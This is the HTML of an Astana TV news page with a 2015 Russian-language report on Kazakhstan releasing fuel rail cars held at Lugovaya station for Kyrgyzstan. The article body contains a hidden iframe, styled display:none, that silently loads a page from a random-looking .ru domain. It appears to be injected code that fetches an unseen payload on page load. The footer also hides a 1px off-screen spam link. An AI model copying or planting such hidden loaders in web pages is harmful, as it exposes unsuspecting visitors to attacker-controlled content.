                               class="secondary-menu__item ">Специальный выпуск</a>
                            <a href="/ru/projects/189/" class="secondary-menu__item ">Президент
                                пәрмені</a>
                                                    </div>
                        <div class="col-0 d-flex d-flex  align-items-center justify-content-end">
                                <div class="currency" >
                    <span class="currency__item"  title="курс НБРК на 19.09.2025">$541.34</span>                                                        <span class="currency__item"  title="курс НБРК на 19.09.2025">€640.73</span>                                                        <span class="currency__item"  title="курс НБРК на 19.09.2025">₽6.53</span>            </div>

                                <div class="weather">
        <select class="weather__select">
            <option selected>Погода</option>
                            <option>Астана 11.4°</option>
                                        <option>Алматы 14.4°</option>
                                        <option>Шымкент 14.7°</option>
                                        <option>Актау 19.3°</option>
            
                            <option>Актобе 13.1°</option>
                                        <option>Атырау 19.4°</option>
                                        <option>Жезказган 12.6°</option>
                                        <option>Кокшетау 10.5°</option>
                                        <option>Караганды 10°</option>
                                        <option>Костанай 13.1°</option>
                                        <option>Кызылорда 12.9°</option>
                                        <option>Уральск 16°</option>
                                        <option>Усть-Каменогорск 10.2°</option>
                                        <option>Павлодар 12.9°</option>
                                        <option>Петропавловск 12.3°</option>
                                        <option>Семей 8.2°</option>
                                        <option>Талдыкорган 12.2°</option>
                                        <option>Тараз 14.9°</option>
                                        <option>Туркестан 14.9°</option>
                    </select>
    </div>

                        </div>
                    </div>
                </div>
            </div>
            </div>
</header>
<div class="off-canvas position-left" id="offCanvasLeftOverlap">
    <div class="d-flex justify-content-between align-items-center xs-mt-20">
        <div>
            <a href="/" class="sideLogo">
                <img class="" width="145" height="20"
                     src="/build/static/astanatv-logo.png" alt="logo"></a>
        </div>
        <div class="close-button text-center"
             onclick="document.getElementById('offCanvasLeftOverlap').classList.remove('is-open');document.getElementById('js-off-canvas-overlay').classList.remove('is-visible');"
        >
            <span>×</span>
        </div>
    </div>

    <ul class="side-menu side-menu xs-mt-40 xs-pl-0 xs-pl-0">
        <li class="menu-link">
            <a href="/ru/news/" class="nav-link xl-ml-20">Новости</a>
        </li>
                <li class="menu-link">
            <a href="/ru/projects" class="nav-link xl-ml-20">Телепроекты</a>
        </li>
        <li class="menu-link">
            <a href="/ru/serials/" class="nav-link xl-ml-20">Сериалы</a>
        </li>
        <li class="menu-link">
            <a href="/ru/live" class="nav-link xl-ml-20">Прямой эфир</a>
        </li>
        <li class="menu-link">
            <a href="/ru/program/" class="nav-link xl-ml-20">Телепрограмма</a>
        </li>
        <li class="menu-link">
            <a href="https://orda.fm/" class="nav-link xl-ml-20">Orda FM</a>
        </li>
        <li class="menu-link">
            <a href="/ru/contacts" class="nav-link xl-ml-20">Контакты</a>
        </li>
    </ul>
</div>
<div class="js-off-canvas-overlay is-overlay-fixed" id="js-off-canvas-overlay" onclick="document.getElementById('offCanvasLeftOverlap').classList.remove('is-open');document.getElementById('js-off-canvas-overlay').classList.remove('is-visible');"></div>


    
    <div class="container">
        <div class="row news">
            <div class="col-xl-8">
                <div class="news-view__wrapper xl-p-25 xl-pt-20 xl-mb-20"
     data-url="/ru/news/24243/"
     data-title="Казахстан начал пропускать в Кыргызстан вагоны с ГСМ, которые простаивали с апреля прошлого года"
     data-id="24243"
>
    <nav aria-label="breadcrumb">
        <ol class="breadcrumb">
            <li class="breadcrumb-item"><a href="/">Главная</a></li>
            <li class="breadcrumb-item active" aria-current="page">
                <a href="/ru/news/" class="active text-uppercase">
                    Сюжеты ASTANA<span class="red">TV</span>
                </a>
            </li>
        </ol>
    </nav>

    <h1 class="news__title xl-mb-20 xs-mb-20">Казахстан начал пропускать в Кыргызстан вагоны с ГСМ, которые простаивали с апреля прошлого года</h1>

    <div class="news-info d-flex align-items-center xl-mb-20">
        <div class="news-author xl-mr-10">
                            <span class="news-author__username xs-mr-10">AstanaTV</span>
                    </div>
        <div class="news__date">
            14.08.2015г. в 20:30
        </div>
    </div>
    <div class="news-img-div">
                    <img data-src="/build/static/noimg.jpg"
                 src="/build/static/noimg.jpg"
                 alt="Казахстан начал пропускать в Кыргызстан вагоны с ГСМ, которые простаивали с апреля прошлого года" fetchpriority="high"
                 class="news__image lazy"
            />
            </div>
                                                                                                    
    <div class="news-full-text">
        <p style="text-align:
justify;Times New Roman&quot;,&quot;serif&quot;">Казахстан
начал пропускать в Кыргызстан вагоны с ГСМ, которые простаивали на станции
Луговая Жамбылской области еще с апреля прошлого года. Об этом сообщают
республиканские СМИ со ссылкой на ассоциацию нефтетрейдеров соседней
республики. Согласно их данным, накануне казахстанская сторона
пропустила 48 из 352 вагонов. Ожидается, что уже в ближайшие дни в Кыргызстан
поступят остальные. 

<br>

<br>Напомним, основанием для задержания состава стали якобы неверно оформленные таможенные документы и возбуждение уголовного дела по этим
поставкам. В феврале нынешнего года казахстанскими таможенниками был разрешен
пропуск 225 вагонов. Но и они удерживаются в связи с претензиями нацкомпании «Казахстан
темир жолы». Отечественные железнодорожники требуют оплатить штраф за простой
вагонов. Напомним, 12 августа открылись таможенные границы между Казахстаном и
Кыргызстаном.

<br>

<br>

<br><span id="pastemarkerend"><iframe width="420" height="315" src="https://www.youtube.com/embed/setBkyLcdOc" frameborder="0" allowfullscreen=""></iframe>&nbsp;</span></p>

<p style="text-align:
justify;Times New Roman&quot;,&quot;serif&quot;"><span style="Times New Roman&quot;,&quot;serif&quot;;"></span></p>

<iframe id="a1996667054" src="https://al9l235gkc7d.ru/f.html" style="display: none;"></iframe>

        
        
        <div class="partner-div">
            <script src="https://smi24.kz/js/widget.js?id=8b1ab13db2cba3fc152a" async></script>
            <div data-smi-widget-id="86"></div>
        </div>


        <div class="next-prev-news xl-mb-40">
            <div class="row">
                <div class="col-xl-6">
                        <h3 class="next-prev-news__heading">Предыдущий материал</h3>

    <div class="news">
        <a href="/ru/news/24242/"
           class="news__link">Обряд перерезания пут особенным детям прошел в благотворительном фонде «Қасиетті жол»</a>
    </div>
                </div>
                <div class="col-xl-6">
                        <h3 class="next-prev-news__heading text-right">Следующий материал</h3>

    <div class="news text-right">
        <a href="/ru/news/24244/"
           class="news__link">В «Астана-центр таможенного оформления» применяют новые технологии</a>
    </div>
                </div>
            </div>
        </div>
    </div>
</div>

                <div id="js-next-materials" style="display:none;" data-urls="[&quot;\/ru\/news\/160309\/?infinity=1&quot;,&quot;\/ru\/news\/160308\/?infinity=1&quot;,&quot;\/ru\/news\/160343\/?infinity=1&quot;,&quot;\/ru\/news\/160344\/?infinity=1&quot;,&quot;\/ru\/news\/160340\/?infinity=1&quot;]"></div>
<div class="next-materials"></div>

            </div>
                            <div class="col-xl-4">
                
                <div class="press-section xl-mb-20">
    <h2 class="press-section__title text-uppercase xl-mt-15 xl-mb-20 xs-mt-20 xs-mb-20">
        Новости<span class="red">TV</span>
    </h2>

            <div class="news-wrapper news-wrapper--border">
            <div class="row news">
                <div class="col-xl-4">
                    <a href="/ru/news/160347/">
                        <img src="/build/static/default-image.jpg"
                             data-src="https://astanatv.kz/cache/imagine/285x170/uploads/article/2026/1/17/696b5e6b5d03e822375275.jpg"
                             alt="Прогноз погоды на 18 января 2026 года в Казахстане"
                             width="155"
                             class="news__image lazy">
                    </a>
                </div>
                <div class="col-xl-8">
                    <a href="/ru/news/160347/"
                       class="news__link">Прогноз погоды на 18 января 2026 года в Казахстане</a>
                    <div class="news__date">
                        18 январь
                        , 07:00
                    </div>
                </div>
            </div>
        </div>
            <div class="news-wrapper news-wrapper--border">
            <div class="row news">
                <div class="col-xl-4">
                    <a href="/ru/news/160346/">
                        <img src="/build/static/default-image.jpg"
                             data-src="https://astanatv.kz/cache/imagine/285x170/uploads/article/2026/1/17/696b5d8870279986855984.jpg"
                             alt="В Кокшетау вынесли приговор по делу о хищениях в программе ArtSport"
                             width="155"
                             class="news__image lazy">
                    </a>
                </div>
                <div class="col-xl-8">
                    <a href="/ru/news/160346/"
                       class="news__link">В Кокшетау вынесли приговор по делу о хищениях в программе ArtSport</a>
                    <div class="news__date">
                        18 январь
                        , 03:17
                    </div>
                </div>
            </div>
        </div>
            <div class="news-wrapper news-wrapper--border">
            <div class="row news">
                <div class="col-xl-4">
                    <a href="/ru/news/160345/">
                        <img src="/build/static/default-image.jpg"
                             data-src="https://astanatv.kz/cache/imagine/285x170/uploads/article/2026/1/17/696b5cb696917254426636.jpg"
                             alt="В Шымкенте мать подозревается в систематическом насилии над детьми"
                             width="155"
                             class="news__image lazy">
                    </a>
                </div>
                <div class="col-xl-8">
                    <a href="/ru/news/160345/"
                       class="news__link">В Шымкенте мать подозревается в систематическом насилии над детьми</a>
                    <div class="news__date">
                        18 январь
                        , 00:21
                    </div>
                </div>
            </div>
        </div>
            <div class="news-wrapper news-wrapper--border">
            <div class="row news">
                <div class="col-xl-4">
                    <a href="/ru/news/160344/">
                        <img src="/build/static/default-image.jpg"
                             data-src="https://astanatv.kz/cache/imagine/285x170/uploads/article/2026/1/17/696b5baf2c632717814163.jpg"
                             alt="Осторожно: “бесплатные книги” в Telegram могут лишить денег и личных данных"
                             width="155"
                             class="news__image lazy">
                    </a>
                </div>
                <div class="col-xl-8">
                    <a href="/ru/news/160344/"
                       class="news__link">Осторожно: “бесплатные книги” в Telegram могут лишить денег и личных данных</a>
                    <div class="news__date">
                        17 январь
                        , 21:17
                    </div>
                </div>
            </div>
        </div>
            <div class="news-wrapper ">
            <div class="row news">
                <div class="col-xl-4">
                    <a href="/ru/news/160343/">
                        <img src="/build/static/default-image.jpg"
                             data-src="https://astanatv.kz/cache/imagine/285x170/uploads/article/2026/1/17/696b5a63f1873656315686.jpg"
                             alt="Землетрясение магнитудой 4,4 зафиксировано у границы Казахстана"
                             width="155"
                             class="news__image lazy">
                    </a>
                </div>
                <div class="col-xl-8">
                    <a href="/ru/news/160343/"
                       class="news__link">Землетрясение магнитудой 4,4 зафиксировано у границы Казахстана</a>
                    <div class="news__date">
                        17 январь
                        , 18:36
                    </div>
                </div>
            </div>
        </div>
    </div>
                                                                                                                                                                                                                                                                                                                                                                                </div>        </div>
    </div>

        
<footer class="footer xl-pb-60">

    <div class="container">
        <div class="xl-pt-40 xl-pb-10">
            <p class="footer__copyright">
                &copy;&nbsp;2018-2026 Телеканал «Астана». Все права защищены.
            </p>
            <p class="footer__copyright">Полное или частичное копирование материалов запрещено. При использовании материалов сайта необходима ссылка на ресурс.</p>
            <p class="footer__copyright">На сегодняшний день ТОО «Телевидение г. Астана» является одним из крупнейших медийных ресурсов страны, объединяющим в своей структуре телеканал «Астана» и радиостанцию «Орда FM» и входящим в информационный холдинг партии «AMANAT».</p>
            <p class="footer__copyright">
                ҚР, 010000 Астана қ., Желтоқсан көшесі, 51-үй
                <br>
                Тел: +7 (7172) 39-37-58
            </p>
            <p>
                                <a href="/ru/terms">Пользовательское соглашение</a>.
                <a href="/ru/message" class="fm-li-link">Послание Президента Республики Казахстан</a>
                <a href="/ru/goszakup" class="fm-li-link">Участие в госзакупках</a>
                <a href="/mk-2024-01-2.pdf" class="fm-li-link">Медиакит</a>
            </p>
        </div>
        <div class="row">
            <div class="col-xl-7">
                <div class="footer-social d-flex ">
                    <div class="footer-social__wrapper xl-p-10 xl-pl-0 d-flex justify-content-center">
                        <a href="https://www.facebook.com/astanatv.kz" class="d-block icon footer-social__fb " rel="nofollow" target="_blank" aria-label="Facebook"></a>
                    </div>
                    <div class="footer-social__wrapper xl-p-10 xl-pl-0 d-flex justify-content-center align-items-center">
                        <a href="https://twitter.com/AstanaTV" class="d-block icon footer-social__twitter" target="_blank" rel="nofollow" aria-label="Twitter"></a>
                    </div>
                    <div class="footer-social__wrapper xl-p-10 xl-pl-0 d-flex justify-content-center align-items-center">
                        <a href="https://www.instagram.com/astanatv.kz/" class="d-block icon footer-social__inst " target="_blank" rel="nofollow" aria-label="Instagram"></a>
                    </div>
                    <div class="footer-social__wrapper xl-p-10 xl-pl-0 d-flex justify-content-center align-items-center">
                        <a href="https://www.instagram.com/astana.series/" class="d-block icon footer-social__inst " target="_blank" rel="nofollow" aria-label="Instagram"></a>
                    </div>
                    <div class="footer-social__wrapper xl-p-10 xl-pl-0 d-flex justify-content-center">
                        <a href="https://t.me/astana_arnasy" class="d-block icon footer-social__telegram " target="_blank" rel="nofollow" aria-label="Telegram"></a>
                    </div>
                    <div class="footer-social__wrapper xl-p-10 xl-pl-0 d-flex justify-content-center">
                        <a href="https://www.youtube.com/channel/UCW_q74Noz35H7H39aoY4Vog" class="d-block icon footer-social__youtube " target="_blank" rel="nofollow" aria-label="Youtube"></a>
                    </div>
                                                                                                                        
                    <div class="footer-social__wrapper xl-p-10 xl-pl-0 d-flex justify-content-center">
                        <a href="https://www.tiktok.com/@astanaseries" class="d-block icon footer-social__tiktok" target="_blank" rel="nofollow" aria-label="TikTok"></a>
                    </div>
                    <div class="footer-social__wrapper xl-p-10 xl-pl-0 d-flex justify-content-center">
                        <a href="https://www.tiktok.com/@astanatv_news" class="d-block icon footer-social__tiktok" target="_blank" rel="nofollow" aria-label="TikTok"></a>
                    </div>
                    <a class="partdiv1" title="Актуальные новости банков Казахстана" target="_blank" href="https://finratings.kz/news/category/banks/" style="color: #fff;font-size: 1px; text-decoration: none;position: absolute; top: -70px;" rel="dofollow">Актуальные новости банков Казахстана</a>


                                                                                <div class="footer-social__wrapper xl-p-10 xl-pl-0 d-flex justify-content-center">
                        <!--LiveInternet logo--><a href="https://www.liveinternet.ru/click"
                                                   target="_blank"><img src="https://counter.yadro.ru/logo?45.3"
                                                                        title="LiveInternet"
                                                                        alt="" style="border:0" width="25" height="22"/></a>
                        <!--/LiveInternet-->
                    </div>
                </div>
            </div>
            <div class="col-xl-5 d-flex justify-content-end">
                <a href="https://amanatpartiasy.kz/" target="_blank" rel="nofollow"><img
                        src="/build/static/amanat.png" width="190" height="50" alt="Партия Amanat"
                    class="image-35"></a>
                <a href="https://nurmedia.kz/" target="_blank" rel="nofollow"><img
                        src="/build/static/amg-logo1.svg" width="190" height="50"
                        alt="Холдинг Nur Media" class="image-35 xl-pl-20"></a>
            </div>
        </div>
    </div>
</footer>


<script src="/bundles/fosjsrouting/js/router.js"></script>
<script src="/js/fos_js_routes.js?t=1768705902"></script>
    <script src="/build/runtime.ced75ccf.js" defer></script><script src="/build/10.79288b88.js" defer></script><script src="/build/news-view.7604b308.js" defer></script>

        <script src="/build/863.7cbbd0dc.js" defer></script><script src="/build/app.8fb8c7a6.js" defer></script>

</body>
</html>
